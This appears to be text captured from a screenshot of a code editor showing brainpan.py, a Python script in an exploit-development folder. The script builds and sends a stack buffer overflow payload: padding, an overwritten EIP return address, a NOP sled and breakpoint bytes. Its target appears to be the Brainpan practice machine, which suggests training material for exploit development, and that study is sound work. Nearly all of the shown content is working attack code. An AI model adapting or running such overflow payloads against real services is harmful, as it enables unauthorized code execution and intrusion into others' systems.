 File Edit Selection View Go Run Terminal Help
brainpan.py - Visual Studio Code
rsa.py filter.py brainpan.py short_jumper.py pattern_generator.py
C: > Users > nikki > Desktop > exploit_development > brainpan.py > ...
16
17 junk = 'A'*524
18 eip = '\xF3\x12\x17\x31'
19 nops = '\x90'*20
20 esp = '\xcc'*4
21 junk2 = 'B'*(1000-len(junk+eip+nops+esp))
22
23 payload = junk + eip + nops + esp + junk2
24 payload = payload.encode('raw_unicode_escape')
25
26 msg = s.recv(4096).decode()
27
28 print(msg)
29 s.send(payload)
30
31
32 s.close()
33
Python 3.7.7 64-bit 0 0 Ln 28, Col 11 Spaces: 4 UTF-8 CRLF Python
Ps Pr PC ENG 9:49 AM